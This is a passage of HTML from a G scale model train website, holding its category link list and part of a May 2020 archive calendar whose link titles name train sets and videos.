	<li class="cat-item cat-item-2092"><a href="https://gscaletrainset.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://gscaletrainset.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://gscaletrainset.com/category/mannesmann/" >mannesmann</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://gscaletrainset.com/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://gscaletrainset.com/category/markln/" >märkln</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://gscaletrainset.com/category/marshal/" >marshal</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://gscaletrainset.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://gscaletrainset.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://gscaletrainset.com/category/mcrr/" >mcrr</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://gscaletrainset.com/category/meccano/" >meccano</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://gscaletrainset.com/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://gscaletrainset.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://gscaletrainset.com/category/midlands/" >midlands</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://gscaletrainset.com/category/midwestern/" >midwestern</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://gscaletrainset.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://gscaletrainset.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://gscaletrainset.com/category/miniatur/" >miniatur</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://gscaletrainset.com/category/minitrix/" >minitrix</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://gscaletrainset.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://gscaletrainset.com/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://gscaletrainset.com/category/mode/" >mode</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://gscaletrainset.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://gscaletrainset.com/category/modeltrainsg/" >modeltrainsg</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://gscaletrainset.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://gscaletrainset.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://gscaletrainset.com/category/mrrtwo/" >mrrtwo</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://gscaletrainset.com/category/mrtrain/" >mrtrain</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://gscaletrainset.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://gscaletrainset.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://gscaletrainset.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://gscaletrainset.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://gscaletrainset.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://gscaletrainset.com/category/newbachmann/" >newbachmann</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://gscaletrainset.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://gscaletrainset.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://gscaletrainset.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://gscaletrainset.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://gscaletrainset.com/category/northeast/" >northeast</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://gscaletrainset.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://gscaletrainset.com/category/nurnberger/" >nurnberger</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://gscaletrainset.com/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://gscaletrainset.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://gscaletrainset.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://gscaletrainset.com/category/orient/" >orient</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://gscaletrainset.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://gscaletrainset.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://gscaletrainset.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://gscaletrainset.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://gscaletrainset.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://gscaletrainset.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gscaletrainset.com/category/passenger/" >passenger</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://gscaletrainset.com/category/passing/" >passing</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://gscaletrainset.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://gscaletrainset.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://gscaletrainset.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://gscaletrainset.com/category/percy/" >percy</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://gscaletrainset.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gscaletrainset.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://gscaletrainset.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://gscaletrainset.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://gscaletrainset.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://gscaletrainset.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gscaletrainset.com/category/piko/" >piko</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://gscaletrainset.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://gscaletrainset.com/category/pinzga-schenke/" >pinzga-schenke</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://gscaletrainset.com/category/playmobil/" >playmobil</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://gscaletrainset.com/category/playmobil-lgb/" >playmobil-lgb</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://gscaletrainset.com/category/playmobile/" >playmobile</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://gscaletrainset.com/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://gscaletrainset.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://gscaletrainset.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://gscaletrainset.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://gscaletrainset.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://gscaletrainset.com/category/preown/" >preown</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://gscaletrainset.com/category/preowned-lgb/" >preowned-lgb</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://gscaletrainset.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://gscaletrainset.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://gscaletrainset.com/category/procter/" >procter</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://gscaletrainset.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://gscaletrainset.com/category/prospector/" >prospector</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://gscaletrainset.com/category/purdue/" >purdue</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://gscaletrainset.com/category/q985/" >q985</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://gscaletrainset.com/category/quarantined/" >quarantined</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://gscaletrainset.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://gscaletrainset.com/category/radius/" >radius</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://gscaletrainset.com/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://gscaletrainset.com/category/railking/" >railking</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://gscaletrainset.com/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://gscaletrainset.com/category/railway/" >railway</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://gscaletrainset.com/category/railworks/" >railworks</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://gscaletrainset.com/category/rapid/" >rapid</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://gscaletrainset.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://gscaletrainset.com/category/reaaristocraft/" >reaaristocraft</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://gscaletrainset.com/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://gscaletrainset.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://gscaletrainset.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://gscaletrainset.com/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://gscaletrainset.com/category/reparaturzug/" >reparaturzug</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://gscaletrainset.com/category/rescue/" >rescue</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://gscaletrainset.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://gscaletrainset.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://gscaletrainset.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://gscaletrainset.com/category/revealing/" >revealing</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://gscaletrainset.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://gscaletrainset.com/category/rhatische/" >rhatische</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://gscaletrainset.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://gscaletrainset.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://gscaletrainset.com/category/right-o-way/" >right-o-way</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://gscaletrainset.com/category/ringling/" >ringling</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://gscaletrainset.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://gscaletrainset.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gscaletrainset.com/category/rokuhan/" >rokuhan</a>
</li>
	<li class="cat-item cat-item-1141"><a href="https://gscaletrainset.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://gscaletrainset.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://gscaletrainset.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://gscaletrainset.com/category/rudolphs/" >rudolphs</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://gscaletrainset.com/category/runaway/" >runaway</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://gscaletrainset.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://gscaletrainset.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://gscaletrainset.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://gscaletrainset.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://gscaletrainset.com/category/santas/" >santa&#039;s</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://gscaletrainset.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gscaletrainset.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://gscaletrainset.com/category/scale-playmobil/" >scale-playmobil</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gscaletrainset.com/category/scalerare/" >scalerare</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://gscaletrainset.com/category/scaletrains/" >scaletrains</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://gscaletrainset.com/category/schwarz/" >schwarz</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://gscaletrainset.com/category/schweiger/" >schweiger</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://gscaletrainset.com/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://gscaletrainset.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://gscaletrainset.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://gscaletrainset.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://gscaletrainset.com/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://gscaletrainset.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://gscaletrainset.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://gscaletrainset.com/category/set/" >set-</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://gscaletrainset.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://gscaletrainset.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://gscaletrainset.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://gscaletrainset.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://gscaletrainset.com/category/shoot/" >shoot</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://gscaletrainset.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://gscaletrainset.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://gscaletrainset.com/category/shourt/" >shourt</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://gscaletrainset.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://gscaletrainset.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://gscaletrainset.com/category/sm32/" >sm32</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://gscaletrainset.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://gscaletrainset.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://gscaletrainset.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://gscaletrainset.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://gscaletrainset.com/category/snowvid/" >snowvid</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://gscaletrainset.com/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://gscaletrainset.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://gscaletrainset.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://gscaletrainset.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://gscaletrainset.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://gscaletrainset.com/category/spreewald/" >spreewald</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://gscaletrainset.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://gscaletrainset.com/category/spur/" >spur</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://gscaletrainset.com/category/srrl/" >srrl</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://gscaletrainset.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://gscaletrainset.com/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://gscaletrainset.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://gscaletrainset.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://gscaletrainset.com/category/station/" >station</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://gscaletrainset.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://gscaletrainset.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://gscaletrainset.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://gscaletrainset.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://gscaletrainset.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://gscaletrainset.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://gscaletrainset.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://gscaletrainset.com/category/suwannee/" >suwannee</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://gscaletrainset.com/category/swartz/" >swartz</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://gscaletrainset.com/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://gscaletrainset.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://gscaletrainset.com/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://gscaletrainset.com/category/taste/" >taste</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://gscaletrainset.com/category/tenshodo/" >tenshodo</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://gscaletrainset.com/category/terror/" >terror</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://gscaletrainset.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://gscaletrainset.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://gscaletrainset.com/category/thursday/" >thursday</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://gscaletrainset.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://gscaletrainset.com/category/tomix/" >tomix</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gscaletrainset.com/category/tomytec/" >tomytec</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://gscaletrainset.com/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://gscaletrainset.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://gscaletrainset.com/category/toytrain/" >toytrain</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://gscaletrainset.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://gscaletrainset.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://gscaletrainset.com/category/trainli/" >trainli</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gscaletrainset.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://gscaletrainset.com/category/trains19901/" >trains19901</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://gscaletrainset.com/category/trainset/" >trainset</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://gscaletrainset.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://gscaletrainset.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://gscaletrainset.com/category/trolley/" >trolley</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://gscaletrainset.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://gscaletrainset.com/category/tuesday/" >tuesday</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://gscaletrainset.com/category/tunnel/" >tunnel</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://gscaletrainset.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://gscaletrainset.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://gscaletrainset.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://gscaletrainset.com/category/u0026m/" >u0026m</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://gscaletrainset.com/category/u0026rew/" >u0026rew</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://gscaletrainset.com/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://gscaletrainset.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://gscaletrainset.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://gscaletrainset.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://gscaletrainset.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://gscaletrainset.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://gscaletrainset.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://gscaletrainset.com/category/us-the/" >us-the</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://gscaletrainset.com/category/usa-trains/" >usa-trains</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://gscaletrainset.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://gscaletrainset.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://gscaletrainset.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://gscaletrainset.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://gscaletrainset.com/category/visitng/" >visitng</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://gscaletrainset.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://gscaletrainset.com/category/waffle/" >waffle</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://gscaletrainset.com/category/wait/" >wait</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://gscaletrainset.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://gscaletrainset.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://gscaletrainset.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://gscaletrainset.com/category/walthers/" >walthers</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://gscaletrainset.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://gscaletrainset.com/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://gscaletrainset.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://gscaletrainset.com/category/weaver/" >weaver</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://gscaletrainset.com/category/weihnachts/" >weihnachts</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://gscaletrainset.com/category/weihnachtszug/" >weihnachtszug</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://gscaletrainset.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://gscaletrainset.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://gscaletrainset.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://gscaletrainset.com/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://gscaletrainset.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://gscaletrainset.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://gscaletrainset.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://gscaletrainset.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://gscaletrainset.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://gscaletrainset.com/category/wonderland/" >wonderland</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://gscaletrainset.com/category/woodland/" >woodland</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://gscaletrainset.com/category/word/" >word</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://gscaletrainset.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://gscaletrainset.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://gscaletrainset.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://gscaletrainset.com/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://gscaletrainset.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://gscaletrainset.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://gscaletrainset.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://gscaletrainset.com/category/zillertal/" >zillertal</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://gscaletrainset.com/category/zillertalbahn/" >zillertalbahn</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://gscaletrainset.com/category/zimo/" >zimo</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://gscaletrainset.com/category/zugspitz/" >zugspitz</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://gscaletrainset.com/category/zugspitzbahn/" >zugspitzbahn</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><div class="before-widget-title"></div><h3 class="widget-title">Archive</h3><div class="after-widget-title"></div><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gscaletrainset.com/2020/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://gscaletrainset.com/2020/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://gscaletrainset.com/2020/05/01/" title="Aristocraft G Scale Amtrak FA-1/ FB-1 Diesel Train Set Excellent working cond
LGB 20301 G Scale The Blue Train Set No Track/Transformer">1</a></td><td><a href="https://gscaletrainset.com/2020/05/02/" title="G Gauge Scale Train Rotary Snowblower Outside In Snow 3 Of 4">2</a></td><td><a href="https://gscaletrainset.com/2020/05/03/" title="Lgb The Big Train Train Set #22013 In The Box Lake George &amp; Boulder
Brand New Piko G Scale D&amp;RGW Passenger Train Starter Set #38111 #TOTES1">3</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2020/05/04/" title="LGB G SCALE 72323 PENNSYLVANIA PASSENGER TRAIN SET With LIGHT &amp; SMOKE Box
LGB 91950 Amtrak Pwd. ABA High Speed Train Set EX/Box">4</a></td><td><a href="https://gscaletrainset.com/2020/05/05/" title="USA Trains R17154 G Scale SP 5-Car Atriculated Intermodal Set (No Containers)
LGB #21988US CIRCUS TRAIN, 7-Pc SET G-SCALE withTransformer &amp; Box">5</a></td><td><a href="https://gscaletrainset.com/2020/05/06/" title="MIB G SCALE ROYAL BLUE BIG HAULERS 4-6-0 TRAIN SET B&amp;O STEAM with VINTAGE CARS
70 Lionel Thomas U0026 Friends Ready To Play Train Set Unboxing">6</a></td><td><a href="https://gscaletrainset.com/2020/05/07/" title="USA Trains PENNSY BROADWAY LIMITED SET with DCC &amp; Sound
LGB Peanuts Complete Starter Train Set (Rare)">7</a></td><td><a href="https://gscaletrainset.com/2020/05/08/" title="USA TRAINS 22400-2 Rio Grande ALCO PA AB Diesel Locomotive Set G Scale NIB
USA Trains R17158 G Conrail Intermodal 5 Unit Articulated Set without Containers">8</a></td><td><a href="https://gscaletrainset.com/2020/05/09/" title="Bachmann Emmett Kelly Jr Circus Ringmaster 31 pc. Train Set Complete G Scale
Lgb 72600 Lce High Speed Modern Passenger Train Complete Starter Set Brand New">9</a></td><td><a href="https://gscaletrainset.com/2020/05/10/" title="Csx G Scale Train On My Outdoor Layout
LGB Lehmann 91950 G Scale Train Model Amtrak High Speed Train Set in Box">10</a></td>
	</tr>
	<tr>
		<td><a href="https://gscaletrainset.com/2020/05/11/" title="Lionel Polar Express G Gauge Train Set 7 11022">11</a></td><td><a href="https://gscaletrainset.com/2020/05/12/" title="LGB # 90610 Ice Train Set G Scale Pre-Owned Mint Run only couple of times G Scl
